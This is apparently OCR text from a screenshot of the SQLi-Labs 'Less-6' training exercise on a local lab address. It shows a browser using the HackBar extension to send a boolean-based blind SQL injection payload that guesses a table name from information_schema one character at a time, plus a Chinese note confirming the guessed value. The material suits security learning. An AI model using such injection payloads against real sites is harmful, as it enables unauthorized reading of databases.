 Less-6 Double Query- Double
不安全 192.168.81.135/sqli/Less-6/?id=... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id="1" and ascii(substr((select table_name from
information_schema.tables where table_schema=0x7365637572697479 limit
1,1),1,1)) =114 -- " LIMIT 0,1
You are in...........
SQLI DUMB S
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-6/?id=1" and ascii(substr((select table_name from
information_schema.tables where table_schema=0x7365637572697479 limit
1,1),1,1)) =114 --+
等于114，登录正常
Enable POST